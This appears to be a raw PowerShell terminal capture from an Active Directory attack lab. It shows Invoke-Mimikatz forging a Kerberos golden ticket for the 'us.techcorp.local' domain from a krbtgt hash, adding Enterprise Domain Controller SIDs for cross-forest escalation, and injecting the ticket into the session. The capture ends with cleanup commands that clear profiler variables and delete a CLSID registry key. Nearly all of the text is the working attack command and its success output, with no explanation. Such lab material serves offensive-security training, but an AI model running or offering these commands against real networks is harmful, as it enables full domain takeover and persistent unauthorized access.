 PS C:\Windows\system32> . C:\AD\Tools\Invoke-Mimikatz.ps1; Invoke-Mimikatz -Command '"kerberos::golden /user:us-dc$ /domain:u
s.techcorp.local /sid:S-1-5-21-210670787-2521448726-163245708 /groups:516 /krbtgt:b0975ae49f441adc6b024ad238935af5 /sids:S-1-
5-21-2781415573-3701854478-2406986946-516,S-1-5-9 /ptt"'
  .#####.   mimikatz 2.2.0 (x64) #18362 Oct 30 2019 13:01:25
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # kerberos::golden /user:us-dc$ /domain:us.techcorp.local /sid:S-1-5-21-210670787-2521448726-163245708 /
groups:516 /krbtgt:b0975ae49f441adc6b024ad238935af5 /sids:S-1-5-21-2781415573-3701854478-2406986946-516,S-1-5-9 /ptt
User      : us-dc$
Domain    : us.techcorp.local (US)
SID       : S-1-5-21-210670787-2521448726-163245708
User Id   : 500
Groups Id : *516
Extra SIDs: S-1-5-21-2781415573-3701854478-2406986946-516 ; S-1-5-9 ;
ServiceKey: b0975ae49f441adc6b024ad238935af5 - rc4_hmac_nt
Lifetime  : 1/23/2021 7:43:33 AM ; 1/21/2031 7:43:33 AM ; 1/21/2031 7:43:33 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'us-dc$ @ us.techcorp.local' successfully submitted for current session
PS C:\Windows\system32>
C:\Windows\system32>set COR_ENABLE_PROFILING=
C:\Windows\system32>set COR_PROFILER=
C:\Windows\system32>REG DELETE "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
The operation completed successfully.
PS C:\Windows\system32>